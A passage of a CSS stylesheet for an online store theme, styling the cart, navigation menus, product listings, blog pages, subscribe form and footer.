	border-radius: 50%;
}
.bordercolor {
	border-color: #ccc;
}
.product-image > a {
	/*height: auto;*/
}

/*** top search ***/
#logo {
	width: 100%;
	margin-right: 0;
}
#logo h1{
	font-size: 0 !important;	
}
/*#top-cart a {
width: 40px;
height: 40px;
margin-left: auto;
margin-right: auto;
}*/
#top-cart > a > span {
	top: 5px;
	left: 25px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 15px;
	background-color: #01bbd4 ;
}
.top-cart-item-desc .top_cart_item_remove {
	font-size: 16px !important;
	position: absolute !important;
	right: 1px;
	bottom: 0;
	cursor: pointer;
	padding: 0;
}

/* Qrb edit 20160802
.top_search_sticker {
height: 60px;
}
*/
.left_menu.left_menu_sticker {
	left: 10px;
	z-index: 10;
	top: 90px;
	position: fixed;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.left_menu.left_menu_sticker .menu_title, .left_menu.left_menu_sticker .panel-heading {
	display: none;
}
.left_menu.left_menu_sticker #collapse1 {
	width: auto;
	border-top: 1px solid #e0e0e0;
}
.left_menu.left_menu_sticker .menu img {
	margin: 0;
}
.left_menu.left_menu_sticker .nav-stacked > li:not(last-child) {
	border-bottom: 1px solid #eee;
}
.submenu li:hover {
	background-color: #f9f9f9;
}
#top-cart > a > b.cart_total {
	font-size: 18px;
	font-weight: 400;
	color: #01bbd4 ;
	background-color: transparent;
	bottom: 0;
	top: auto;
	left: 65px;
	position: absolute;
}
#top-cart > a > strong {
	top: 10px;
	position: absolute;
	right: -80px;
	font-size: 16px;
	font-weight: normal;
}
#top-cart > a:hover > strong {
	color: #333;
}

/*** end top search ***/

/*** four group ***/
.tab-container {
	padding-top: 0;
}
ul.tab-nav:not(.tab-nav-lg) {
	border-bottom: 0;
	height: 44px;
	vertical-align: top;
	padding-right: 20px;
}
ul.tab-nav:not(.tab-nav-lg) li {
	border: none;
	height: 44px;
	margin-left: -3px;
	display: inline-block;
	vertical-align: bottom;
	position: relative;  /*background-color: #fff;*/
	float: none;
	border-bottom: 3px solid transparent;
	padding: 0 15px;
}
ul.tab-nav:not(.tab-nav-lg) li a {
	color: #01bbd4 ;
	height: 44px;
	line-height: 44px;
	font-size: 15px;
	font-weight: 400;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	display: inline-block;
	vertical-align: bottom;
	background: #fff;
	padding: 0;
}
ul.tab-nav li a i {
	font-size: 18px;
}
.product-image {
	
	width: 100%;
	height: auto;
	
}
.index_group_product #shop {
	border: 1px solid #ececec;
	padding: 0;
}
.index_group_product .product {
	border-left: 1px solid #ececec;
	min-height: 475px;
}
.index_group_product .product:hover, .best_seller_product .product:hover, .hot_product .product:hover {
	box-shadow: 0 0 10px #ccc;
	z-index: 1;
}
.index_group_product .product:first-child {
	border: none;
}
.product_single .product-title h4 {
	height: 44px;
	overflow: hidden;
}
.product-title h4 a:hover, .single-product .product-title h2 a:hover {
	color: #01bbd4 ;
}

/*** end four group ***/

/*** best seller ***/
.best_seller {
	overflow: hidden;
	border: 1px solid #ececec;
	border-top: 0;
}
.best_seller_left, .best_seller_right {
	padding: 0;
}
.best_seller_right {
	border-top: 1px solid #ececec;
}
.best_seller_right .product {
	padding: 0 10px;
}
.best_seller_right .product .product-title {
	margin-bottom: 0;
	height: auto;
}
.best_seller_right .product-title h3 {
	font-size: 25px;
}
.best_seller_right .flex-control-nav.flex-control-thumbs {
	height: auto;
}
.best_seller_right .product-price del, .best_seller_right .product-price ins {
	float: none;  /*font-size: 22px;
	line-height: 30px;
	display: block;*/
}
.best_seller_right .product-price del {
	margin-right: 15px;
}
.best_seller_right .product-page-options label {
	margin-right: 15px;
	float: left;
	font-size: 15px;
	line-height: 30px;
}
.best_seller_right .product-page-options .options-selection {
	float: left;
}
.best_seller_right p {
	padding-left: 20px;
	padding-right: 20px;
	margin-bottom: 0px;
}
.best_seller_right .product-price {
	height: 30px;
	line-height: 30px;
}
.best_seller_right .single-product .product-desc .line {
	margin: 10px 0;
}
.best_seller_product {
	border-right: 1px solid #ececec;
	border-top: 1px solid #ececec;
	padding: 0;
}
.best_seller_right .product-main-image {
	padding-right: 15px;
	padding-left: 15px;
}
.best_seller_product .product {
	width: 100%;
	min-height: 380px;
}
.best_seller_product .product-price {
	padding-left: 15px;
	padding-right: 15px;
}
.best_seller .quantity {
	margin-right: 0;
	padding-top: 10px;
}
.best_seller #ProductDetailsForm {
	margin: 0;
}
#hot_product .owl-controls .owl-nav [class*=owl-] {
	top: -22px;
	background-color: transparent;
	border: none;
	color: #fff;
	font-size: 35px;
}
#hot_product .owl-controls .owl-nav .owl-prev {
	right: 50px;
	left: auto;
}
#hot_product .owl-controls .owl-nav .owl-next {
	right: 0;
}
.hot_product_title.fancy-title.title-border:before {
	top: 90%;
}

/*** end best seller ***/

/*** hot product ***/
.hot_product .product {
	width: 100%;
	border-left: 1px solid #ececec;
	border-top: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
}
.hot_product .product .product-title {
	padding-left: 10px;
	padding-right: 10px;
	height: 50px;
}
.hot_product .product .product-title h3 {
	font-size: 15px;
}
.hot_product .product .product-price {
	font-size: 15px;
	padding-left: 15px;
	padding-right: 15px;
}
.hot_product .owl-next, .hot_product .owl-prev {
	border: none;
}
#hot_product .owl-controls .owl-nav [class*=owl-]:hover {
	background-color: transparent !important;
	color: #ccc !important;
	text-decoration: none;
}

/*** end hot product ***/

/*** left menu ***/
.left_menu {
	margin-bottom: 0;
	position: relative;
	width: 20%;
	float: left;
}
.left_menu .panel-heading {
	padding-top: 0;
	background-color: #01bbd4 ;
	height: 50px;
	color: #fff;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	font-size: 20px;
	padding-bottom: 0;
}
.left_menu .panel-heading h4 {
	color: #fff;
	line-height: 50px;
	display: block;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	font-size: 16px;
	font-weight: 400;
}
.left_menu .panel-heading h4 a {
	display: block;
}
.left_menu .panel-heading a i {
	vertical-align: bottom;
}
.left_menu .panel-body {
	padding: 0;
}
.left_menu .nav-stacked > li {
	margin: 0;
	border-right: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
}
.left_menu .panel-title {
	border-radius: 0;
	color: #636363;
	font-size: 15px;
	background-color: transparent;
}
.left_menu .nav-pills {
	position: relative;
}
.left_menu .nav-stacked > li {
	background-color: #fff;
	position: static;
}
.left_menu .nav-stacked > li:nth-child(odd) {
	/*background-color: #f9f9f9;*/
}
.left_menu .nav-pills > li > a {
	color: #333;
	border-radius: 0;
	padding: 5px 15px 5px 15px;
	display: block;
	overflow: hidden;
}
.left_menu .nav-pills > li:hover > a {

	/*color: $primary_color;*/
}
.left_menu .nav-pills > li > a i {
	font-weight: 400;
	float: right;
	position: absolute;
	right: 8px;
	font-size: 17px;
	line-height: 19px;
}
.left_menu .nav-pills > li.menu:hover .submenu {
	display: flex;
}
.left_menu #collapse1 {
	border-bottom: 1px solid #e0e0e0;
	width: 100%;
	position: absolute;
	z-index: 40;
	background: #fff;
}
.submenu {
	display: none;
	-webkit-transition: all 0.5s ease 0.5s;
	transition: all 0.5s ease 0.5s;
	margin-left: 0;
	z-index: 2;
	position: absolute;
	left: 100%;
	list-style: none;
	top: 0;
	background-color: #fff;
	min-width: 100%;
	border-top: 2px solid #01bbd4 ;  /*max-height: 390px;*/
	height: 100%;
	box-shadow: 1px 1px 3px #ccc;
}
.submenu_padding {
	padding: 0px 10px;
	width: 300px;
	margin: 10px 0;
}
.submenu_padding:not(:first-child) {
	border-left: 1px dashed #ccc;
}
.submenu li, .submenu li a {
	display: block;
}
.submenu li {
	padding: 3px 0;  /*border-bottom: 1px solid #e0e0e0;*/
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.submenu li:last-child {
	border-bottom: none;
}
.submenu li a {
	color: #636363;
	line-height: 26px;
	padding: 0px 17px;
}
.panel-group .panel-heading + .panel-collapse > .panel-body {
	border-top: 0;
}

/*** end left menu ***/
.btn_wrapper {
	padding-top: 10px;
	padding-bottom: 10px;
}
.button {
	background-color: #01bbd4 ;
}
.button:hover {
	background-color: #01bbd4 ;
}

/*** footer ***/
#copyrights {
	padding: 10px 0;
	line-height: 1.8;
	background-color: #1f1f1f;
	color: #ffffff;
}

/*** end footer ***/
.content-wrap {
	padding: 25px 0;
}
.btn {
	background-color: #01bbd4 ;
	border-color: transparent;
}
.btn:hover, .btn:focus {
	background-color: #01bbd4 ;
	border-color: transparent;
}
.slide_wrapper {
	position: relative;
	z-index: 1;
}
#top-cart a span.top_cart_qty {
	top: 0px;
	left: 35px;
	width: 15px;
	height: 15px;
	font-size: 10px;
	line-height: 15px;
}
.top-cart-action button {
	font-size: 12px;
}
.hot_product_wrapper {
	padding-left: 0;
	background: #fff;
	position: relative;
	margin-top: 10px;
	padding-right: 0;
}
.hot_product_title {
	background-color: #01bbd4 ;
	color: #fff;
	padding-left: 20px;
	margin-bottom: 0;
	height: 44px;
}
.hot_product_title h3 {
	line-height: 44px;
	background-color: #01bbd4 ;
	color: #fff;
	font-size: 18px;
	font-weight: normal;
}
.hot_product_title:before {
	content: normal !important;
}
#hot_product {
	border-right: 1px solid #ececec;
}
.best_seller_product_wrapper {
	overflow: hidden;
}
.index_group_title {

	/*background: #000;*/
	overflow: hidden;
}
.index_group_title h3 {
	margin-bottom: 0;
	font-weight: normal;
	float: left;
	font-size: 18px;
	color: #fff;
	height: 44px;
	padding-left: 20px;
	line-height: 44px;
}
.best_seller_product:nth-child(6), .best_seller_product:nth-child(12) {
	border-right: none;
}
.get_in_touch {
	margin: 30px 0;
	padding: 25px 0;
	background-color: transparent;
}
.get_in_touch .col-md-3 {

	/*border: 1px solid #ccc;
	border-right: none;*/
}
.get_in_touch .col-md-3.col_last {

	/*border-right: 1px solid #ccc;*/
}
.get_in_touch .feature-box {
	padding: 30px 0;
}
.get_in_touch .feature-box .fbox-icon {
	top: 25px;
}
.banner-img {
	padding-right: 0;
}
.bottom_margin {
	margin-bottom: 20px;
}
.sidebar_menu i.icon-angle-down {
	float: right;
	font-size: 15px;
	cursor: pointer;
}
.sidebar_submenu {
	display: none;
}
.index_col_main {
	border-left: 1px solid #eee;
	border-top: 1px solid #eee;
	background-color: #fff;
}
.index_col_group {
	overflow: hidden;
	margin-top: 50px;
}
.index_col_group h3 {
	height: 40px;
	line-height: 40px;
	margin-bottom: 0;
	text-align: center;
	font-size: 20px;
	font-weight: 300;
}
.index_col_group_left {
	background: #ddf2ff;
}
.more {
	display: block;
	text-align: right;
	padding-right: 10px;
	line-height: 36px;
	font-size: 12px;
	text-decoration: underline !important;
}
.footer_wrap_2 .prefooter_one:first-child {
	padding-left: 0;
}
.top_hotline {
	text-align: right;
}
.index_col_group .index_col_slide_wrapper {
	padding: 5px 10px;
	background: #fff;
}
.scroll_menu {
	position: fixed;
	left: 0px;
	top: 20%;
	z-index: 10;
	opacity: 0;
	visibility: hidden;
	transition: all 0.5s ease;
}
.scroll_menu.visible {
	opacity: 1;
	visibility: visible;
}
.scroll_menu ul {
	margin: 0;
}
.scroll_menu .nav-stacked > li, .scroll_menu .nav-stacked > li + li {
	margin: 0 0 0 -30px;
	width: 90px;
	line-height: 50px;
	transition: all 0.4s;
	border: 1px solid #e2e2e2;
	background: #fff;
}
.scroll_menu li a {
	width: 100%;
	padding: 0 0 0 42px;
	display: block;
	border-radius: 0;
	position: relative;
}
.scroll_menu li a span {
	position: absolute;
	left: 105%;
	line-height: 26px;
	height: 26px;
	margin-top: 12px;
	font-size: 11px;
	text-align: center;
	visibility: hidden;
	transition: visibility 0.3s ease, opacity 0.5s ease;
	padding: 0 10px;
	white-space: nowrap;
}
.scroll_menu li a span::before {
	content: '';
	width: 10px;
	height: 10px;
	display: block;
	position: absolute;
	top: 8px;
	left: -5px;
	transform: rotate(45deg);
}
span.scroll_tooltip_1::before {
	background-color: #3eaaeb;
}
span.scroll_tooltip_2::before {
	background-color: #d84040;
}
span.scroll_tooltip_3::before {
	background-color: #6f993e;
}
span.scroll_tooltip_4::before {
	background-color: #8bc34a;
}
span.scroll_tooltip_5::before {
	background-color: #607d8b;
}
span.scroll_tooltip_6::before {
	background-color: #426f99;
}
span.scroll_tooltip_7::before {
	background-color: #427c63;
}
span.scroll_tooltip_8::before {
	background-color: #ff4081;
}
.scroll_menu .nav li:hover, .scroll_menu .nav li.active {
	margin-left: 0px;
}
.scroll_menu .nav li:hover a span {
	visibility: visible;  /*opacity: 1;*/
}
.scroll_menu .nav > li > a:hover, .scroll_menu .nav > li > a:focus, .scroll_menu .nav-pills > li.active > a, .scroll_menu .nav-pills > li.active > a:hover, .scroll_menu .nav-pills > li.active > a:focus {
	background-color: transparent;
}
address img {
	margin-right: 10px;
}
.prefooter_one p {
	margin-bottom: 10px;
}
.prefooter_one address {
	margin-bottom: 0;
}
.payment_block {
	padding: 10px 0 20px 0;
}
.payment_block h4 {
	margin-bottom: 5px;
}
.index_col_group .owl-theme .owl-controls .owl-nav [class*=owl-] {
	left: -22px;
}
.index_col_group .owl-theme .owl-controls .owl-nav .owl-next {
	right: -22px;
	left: auto;
}
.page_title h1, .page_title.product-title h3 {
	font-weight: normal;
	font-size: 25px;
	margin-bottom: 15px;
	line-height: 34px;
}
.product_info {
	padding: 7px 7px;
	border: 1px solid #ccc;
	border-radius: 3px;
	background: #FAFAFA;
}
.buynow {
	margin: 10px 0 0 0;
	font-size: 20px;
	color: #ffffff;
	background-color: #f70808;
}
.buynow:hover {
	color: #ffffff;
	background-color: #f70808;
}
.product-meta strong {
	display: block;
	margin-bottom: 10px;
}
.tagged_as .tags {
	color: #fff;
	margin-left: 12px;
	margin-bottom: 5px;
	z-index: 1;
	padding: 0 8px 0 8px;
	height: 18px;
	width: auto;
	border-radius: 4px;
	position: relative;
	background: #01bbd4 ;
	display: inline-block;
	font-size: 11px;
	line-height: 18px;
}
.tagged_as .tags .tag_left {
	z-index: -1;
	display: block;
	position: absolute;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	background: #01bbd4 ;
	width: 14px;
	height: 14px;
	left: -6px;
	top: 2px;
	border-radius: 4px;
}
.tagged_as .tags .tag_left:before {
	display: block;
	background: #fff;
	content: '';
	width: 5px;
	height: 5px;
	border-radius: 50%;
	left: 4px;
	top: 5px;
	position: absolute;
}
.sidebar_menu {
	padding: 5px 10px;
	border: 1px solid #eee;
	border-top: 0;
}
.pd_description ul.tab-nav:not(.tab-nav-lg) {
	border-bottom: 1px solid #e7e7e7;
}
.pd_description ul.tab-nav:not(.tab-nav-lg) li:first-child {
	border-left: 0;
}
.pd_description ul.tab-nav:not(.tab-nav-lg) li:first-child.ui-tabs-active, .pd_description ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active {
	border: 1px solid #e7e7e7;
	border-top: 3px solid #01bbd4 ;
	border-bottom-color: #fff;
}
.pd_description ul.tab-nav:not(.tab-nav-lg) li a {
	background: transparent;
	font-size: 20px;
	opacity: 0.7;
}
.pd_description ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a {
	color: #01bbd4 ;
	opacity: 1;
}
.pd_description .tab-container {
	padding: 20px 15px 0 15px;
	border: 1px solid #e7e7e7;
	border-top: 0;
}
.sale-flash.pd_tag_sale{
	z-index: 1;	
}
.single-product .pd_desc_wrapper .sale-flash,
.sale-flash.pd_tag_sale{
	right: 0;
	left: auto;
	padding: 0 5px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border-radius: 50%;
	background-color: #ff0400;
	text-align: center;
}
.single-product .pd_desc_wrapper .sale-flash:before,
.sale-flash.pd_tag_sale:before{
	position: absolute;
	content: '';
	left: 0;
	right: auto;
	bottom: 0;
	border-bottom: 25px solid #ff0400;
	border-right: 25px solid transparent;
	border-left: none;
}
.index_col_banner {
	float: left;
}
.bottom_buy {
	float: none;
	overflow: hidden;
	margin: auto;
}
.bottom_buy .add-to-cart {
	margin-right: 15px !important;
	font-size: 22px;
}
.bottom_buy .buynow {
	margin-right: -15px !important;
}
#grid_pagination {
	clear: both;
	margin-left: -5px;
	margin-right: -5px;
}

/**** SEARCH PAGE ****/
#search_block_page {
	margin: 0 auto;
	float: none;
	padding: 0;
}
#search_button_page {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	color: #fff;
	font-size: 20px;
	line-height: 30px;
	padding: 0 10px;
}

/**** SOCIAL ICON ****/
body:not(.device-touch) .i-rounded, body:not(.device-touch) .i-plain, body:not(.device-touch) .i-circled, body:not(.device-touch) .i-bordered, body:not(.device-touch) .social-icon {
	font-size: 23px;
}
.social-icon i {
	line-height: 38px;
}
.social-icon:hover i:first-child {
	margin-top: -38px;
}

/**** END SOCIAL ICON ****/

/****END SEARCH PAGE ****/
.index_col_wrap .index_col_title {
	position: relative;
}
.index_col_wrap .index_col_title .collection-name {
	display: inline-block;
	width: auto;
	color: #fff;
	position: relative;
}
.index_col_wrap .index_col_title .menu_col_list {
	display: inline-block;
}

/* ----------------------------------------------------------------
Top Cart
-----------------------------------------------------------------*/

/* top cart search */
#top-cart > a {
	/*
	width: 70px;
	height: 68px;
	margin-left: auto;
	margin-right: auto;*/  
}
#top-cart > a > span {
	top: 5px;
	left: 25px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 15px;
	background-color: transparent;
}
#top-cart a span.top_cart_qty {
	top: 25px;
	left: 28px;
	width: 15px;
	height: 15px;
	font-size: 16px;
	line-height: 15px;
}
#top-cart .minicart-header {
	font-size: 14px;
	text-transform: uppercase;
	color: #333333;
	border-bottom: 1px solid #ebebeb;
	font-weight: normal;
	font-weight: 700;
	text-align: center;
	padding: 5px 0;
}
#top-cart .minicart-footer {
	text-align: center;
	padding: 10px 20px;
}
#top-cart .minicart-footer .minicart-actions .button {
	padding: 10px;
	border: 2px solid #eeeeee;
	margin: 0;
	font-weight: normal;
	color: #fff;
	background-color: #01bbd4 ;
	width: 100%;
	border-width: 1px;
	line-height: 20px;
}
#top-cart .minicart-footer .minicart-actions .button:hover span{
	color: #fff ;
}
#top-cart .top-cart-content {
	opacity: 0;
	z-index: -2;
	position: absolute;
	min-width: 320px;
	background-color: #FFF;
	box-shadow: 0px 20px 50px 10px rgba(0, 0, 0, 0.05);
	border: 1px solid #EEE;
	border-top: 2px solid #01bbd4 ;
	top: 100%;
	right: 0;
	left: auto;
	margin: -10000px 0 0;
	-webkit-transition: opacity .5s ease, top .4s ease;
	-o-transition: opacity .5s ease, top .4s ease;
	transition: opacity .5s ease, top .4s ease;
}

#top-cart .top-cart-open .top-cart-content {
	opacity: 1;
	z-index: 10;
	margin-top: 0;
}

/* ----------------------------------------------------------------
End Top Cart
-----------------------------------------------------------------*/

/*** Home subcribe block ***/
#home_subscribe_block{
	margin: 45px 0;
}

#home_subscribe_block .row.subscribe_head{
	margin-bottom: 15px;	
}

#home_subscribe_block h4.art_title,#home_subscribe_block span.art_date{
	margin-top: 15px;
	display: block;
	color: #01bbd4 
}

#home_subscribe_block p.art_detail{
	margin: 20px 0;	
	line-height: 1.2;
}

#home_subscribe_block p.art_detail + a{
	color: #333;	
}

#home_subscribe_block .subcribe_wrapper{
	min-height: 350px;
	  
	background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/home_subcribe_bg.png?1675330596460) no-repeat;
	
	background-position: center  bottom;
}

#home_subscribe_block .subcribe_wrapper .subcribe_info{
	text-align: justify;	
}


.subcribe_btn {
	height: 40px;
}

.subcribe_btn input[type="email"] {
	border: 1px solid #01bbd4 ;
	border-radius: 0 20px 20px 25px;
	padding: 10px;
	height: 100%;
	width: 250px;
}

.subcribe_btn input.button{
	border-radius: 20px 20px 0 25px;
}
/*** End Home subcribe block ***/


/*** Home Subcribe Block ***/
#home_subscribe_block .slick-prev.small_nav, 
#home_subscribe_block .slick-next.small_nav{
	top: -90px !important;	
}

#home_subscribe_block .slick-prev.small_nav i:hover, 
#home_subscribe_block .slick-next.small_nav i:hover{
	color: #01bbd4 
}

#home_subscribe_block .article_list .slick-next.small_nav{
	right: 0 !important;	
}

#home_subscribe_block .article_list .slick-prev.small_nav{
	left: auto !important;
	right: 30px !important;
}

#home_subscribe_block .article_list	.article_item .article_img{
	position: relative;
	line-height: 162px;	
}
#home_subscribe_block .article_list	.article_item .article_img .overlay{
	position: absolute;
	display: none;
	width: 100%;
	height: 100%;
	top: 0;
	text-align: center;
}
#home_subscribe_block .article_list	.article_item:hover .article_img .overlay{
	display: block;	
}
#home_subscribe_block .article_list	.article_item .article_img .overlay span {
	display: inline-block;
	vertical-align: middle;
	width: 60px;
	height: 60px;
	line-height: 60px;
	border: 1px solid #fff;
	border-radius: 50%;
	text-align: center;
}

#home_subscribe_block .article_list	.article_item .article_img .overlay span img {
	display: inline-block;
	vertical-align: middle;
}
/*** End Home Subcribe Block ***/

/*** Home Quote Block ***/
#home_quote_block{
	background: #333 ;
	padding: 50px 0;
}
#home_quote_block p{
	color: #ccc ;
	font-style: italic;
	text-align: justify;
}

#home_quote_block .quote_content ul.slick-dots{
	background: transparent;
	text-align: right;
}

#home_quote_block .quote_content ul.slick-dots li{
	margin: 0 !important;	
}

#home_quote_block .quote_content ul.slick-dots li button:before{
	color: #999;	
}

#home_quote_block .quote_content ul.slick-dots li.slick-active button:before{
	color: #fff;	
}
/*** End Home Quote Block ***/

/*** Prefooter ***/
#footer{
	background: #c8c8c8  !important;	
}
#footer .prefooter{
	background: #c8c8c8;
	padding-top: 45px;
	padding-bottom: 50px;
}
.prefooter_title{
	margin-bottom: 30px;
	color: #01bbd4 
}

.prefooter_title + ul li{
	list-style: none;
	padding-bottom: 15px;
	text-transform: uppercase;
	font-weight: bold;	
}

.prefooter_title + ul li:last-child{
	padding-bottom: 0;	
}

.prefooter_title + ul li a{
	color: #111 ;	
}

.payment_img {
	width: 100%;	
}

.payment_img .pay_item:first-child{
	margin-bottom: 15px;	
}

.payment_img .pay_item img {
	margin-right: 10px;
}


span.prefooter_address, a.prefooter_link{
	color: #111 ;
	font-weight: bold;
	line-height: 2;
	display: block;
}
a.prefooter_link{
	color: red;	
}

.social_group ul li{
	display: inline-block;	
	margin-right: 10px;
}

.social_group ul li:hover .social_icon{
	color: #fff;
}

.social_group ul li:hover .social_icon.icon_fb{
	background: #3b5998 ;	
}

.social_group ul li:hover .social_icon.icon_google{
	background: #dd4f43 ;
}

.social_group ul li:hover .social_icon.icon_twister{
	background: #03A9F4 ;

}

.social_group ul li:hover .social_icon.icon_youtube{
	background: #dd4f43 ;

}

.social_group ul li .social_icon{
	height: 36px;
	width: 36px;
	line-height: 36px;
	margin-top: 30px;
	color: #999;
	text-align: center;
	border-radius: 50%;
	border: 1px solid #ccc;
}
/*** End Prefooter ***/

/*** Blog ***/
.sidebar.col_last{
	background: #f4f2f3;
	background: #f4f2f3;
	padding: 20px 25px 30px 25px;
	border-radius: 0 25px 20px 20px;
}
.sidebar .sidebar-widgets-wrap .widget > h4,
.sidebar .sidebar-widgets-wrap .widget > h4 a{
	background: none !important;
	color: #01bbd4;
	font-size: 18px;
}
.sidebar .sidebar-widgets-wrap .widget:first-child{
	padding-top: 0;
}
.sidebar .sidebar-widgets-wrap .widget:last-child{
	padding-bottom: 0;	
	border-bottom: none;
}
.sidebar .sidebar-widgets-wrap .widget{
	padding: 30px 0;
	border-bottom: 1px solid #01bbd4 
}
.sidebar .sidebar-widgets-wrap .widget .sidebar_menu{
	padding: 0;	
}
.tagcloud.sidebar_menu{
	padding: 0;	
}
.tagcloud.sidebar_menu a{
	padding: 10px;
	background: #fff;
	margin-right: 10px;
	margin-top: 10px;
	color: #333;
	display: inline-block;
}
.tagcloud.sidebar_menu a:hover{
	background: #01bbd4;
	color: #fff !important;
}
.mini_formsub{
	border: 1px solid #ccc;
	border-radius: 20px 0 25px 20px;
	padding: 5px 10px;
}
.mini_formsub input{
	width: calc(100% - 30px);
	border: none;
	background: transparent;	
}
.mini_formsub button{
	border: none;
	background: none;
	color: #ccc;
	float: right;	
}
.mini_formsub button:hover{
	color: #333;	
}
#posts .entry-tag, .postcontent .entry-tag{
	padding: 20px 0; 
	font-weight: bold;
}
#posts .entry-tag a:not(:first-child):before,
.postcontent .entry-tag a:not(:first-child):before{
	content: ", ";
}
#posts .entry-title h2 a,.postcontent .entry-title h2{
	color: #01bbd4 
}
#posts .entry-meta,.postcontent .entry-meta{
	margin: 0;
	padding-top: 20px;
}
#posts .entry-meta li, .postcontent .entry-meta li{
	font-style: normal;	
}
.postcontent .entry-title h2{
	font-size: 20px;	
}
#posts .entry-content, .postcontent .entry-content{
	text-align: justify;	
	margin-top: 20px;
}
#posts .entry-content span.see_more{
	display: inline-block;
	padding: 5px 10px;
	border-radius: 0 20px 20px 25px;
	background: #e3f6fa;
	margin-top: 20px;
}
#posts .entry, .postcontent .entry{
	margin: 0 0 25px;
	padding: 0 0 40px;
	border-bottom: 1px solid #01bbd4 ;
}
#page-title .breadcrumb>li.active{
	color: #01bbd4 	
}
#page-title .breadcrumb>li.active h1{
	font-size: 14px;
	text-transform: none;
	color: #01bbd4;
	font-weight: normal;
	display: inline-block;	
}
.related-posts{
	padding-bottom: 25px;
	border-bottom: 1px solid #ccc;	
}
.related-posts h4{
	color: #01bbd4;
	margin-bottom: 25px;
}
.related-posts .mpost .entry-image,
.mpost .entry-image a{
	width: 100%;	
	height: auto;
}
.related-posts .mpost .entry-image img{
	width: 100%;	
}
.related-posts .mpost .entry-c{
	display: inline-block;	
}
.related-posts .mpost .entry-title h4{
	margin-top: 10px;	
}
.related-posts .mpost .entry-title h4 a{
	color: #01bbd4 !important; 
	font-size: 15px;
	font-weight: bold;
}
#respond h4, h4.comment_count{
	margin-bottom: 45px;	
	color: #01bbd4 
}
#respond input, #respond textarea{
	margin-bottom: 10px !important;
	border: 1px solid #ccc;
	border-radius: 20px 25px 0 20px !important;
}
#respond button[type="submit"]{
	width: 100%;
	border-radius: 20px 0 25px 20px;
}
#respond p.subtext.success{
	margin: 0 0 10px 0;
	color: #1f9c00;
	font-weight: bold;	
}
.commentlist li{
	margin-top: 15px;	
}
.commentlist li .comment-wrap{
	background: #f7f7f7;
	padding: 25px !important;
	border-radius: 0 25px 0 0;
}
.comment-content .comment-author{
	margin-top: 20px;	
}
.comment-content .comment-author a{
	margin: 0;
	text-transform: uppercase;
	color: #9E9E9E;
	font-weight: bold;
}
/*** End Blog ***/

/*** Product ***/
.product-page .pd_sale_wrapper .product-quantity{
	display: inline-block;
	float: none;	
	margin: 10px 0;
	padding: 10px 15px;
	border: 1px solid #ccc;
	border-radius: 25px 20px 20px 0;
}
.product-page .pd_sale_wrapper .product-quantity input{
	text-align: center;
	font-size: 18px;
	font-weight: normal;
	border: none;
	background: none;
}
.product-page .pd_sale_wrapper .button.buynow{
	background: #01bbd4;
	color: #ffffff;

}

.product-page .pd_sale_wrapper .button.buynow:hover{
	background: #01bbd4;
	color: #ffffff;

}

.product-page .pd_sale_wrapper .button.add-to-cart{
	background: #01bbd4 ;
	color: #fff ;
}

.product-page .pd_sale_wrapper .button.add-to-cart:hover{
	background: #01bbd4 ;
	color: #fff ;
}

.product-page .pd_sale_wrapper .button.buynow,
.product-page .pd_sale_wrapper .button.add-to-cart{
	display: block;
	border-radius: 0 25px 25px 30px;
	margin-top: 0;
	margin-bottom: 10px;
	padding: 10px !important;
	height: 50px;
	line-height: 30px;
	letter-spacing: normal;
}
.product-page .pd_sale_wrapper .button.buynow:hover,
.product-page .pd_sale_wrapper .button.add-to-cart:hover{
	opacity: 0.5;
}
.product-page .pd_sale_wrapper .button.buynow span,
.product-page .pd_sale_wrapper .button.add-to-cart span{
	display: inline-block;
	min-width: 215px;
	border-left: 1px solid;	
}
.product-page .pd_sale_wrapper .button.buynow i,
.product-page .pd_sale_wrapper .button.add-to-cart i{
	padding-right: 10px;	
	line-height: 30px;
	vertical-align: top;
	font-size: 25px;
}
/*** End product ***/

/*** Search box ***/
#searchbox .list_search {
	display: none;
	background: #fff;
	border: 1px solid #ccc;
	background-color: #fff;
	position: absolute;
	top: 100%;
	min-width: 200px;
	width: auto;
	z-index: 3;
	font-weight: 400!important;
	font-family: Arial,sans-serif;
	border-radius: 0;
	right: auto;
	margin-top: 4px;
	margin-left: -2px;
	font-size: 13px;
	padding: 4px 0;
}

#searchbox .list_search .search_item {
	text-align: left;
	display: block;
	padding-left: 24px;
	position: relative;
	opacity: 1;
	filter: alpha(opacity=100);
	filter: none;
	height: auto;
	min-height: 24px;
	line-height: 30px;
	padding: 0 20px;
	cursor: pointer;
}

#searchbox .collection-selector{
	position: relative;
	min-width: 70px;
	display: inline-block;

}

#searchbox .collection-selector .search_text{
	width: 100%;
	padding: 12px 20px 12px 10px;
	background-position: right 10px center;
	background-repeat: no-repeat;	
	border-right: 1px solid #e3f6fa;
	cursor: pointer;
}

#searchbox .collection-selector .search_text:before{
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
	content: "";
	position: absolute;
	top: 50%;
	right: 6px;
	margin-top: -1px;	
}

#searchbox input[type=search]{
	height: 100%;
	width: calc(100% - 300px);
	border: 0;
}
/*** End Search box ***/
#grid_pagination .product_wrapper{
	margin-bottom: 40px;	
}
.product.style_1 .product-desc .product-price{
	text-align: center;
}
#grid_pagination .product_wrapper .col-md-3:first-child{
	/*border-left: 1px dashed #333;*/
}
#grid_pagination .product_wrapper .col-md-3{
	/*border-right: 1px dashed #333;*/	
}

.slick-dots {
	bottom: 0;
	background: rgba(51, 51, 51, 0.5);
}
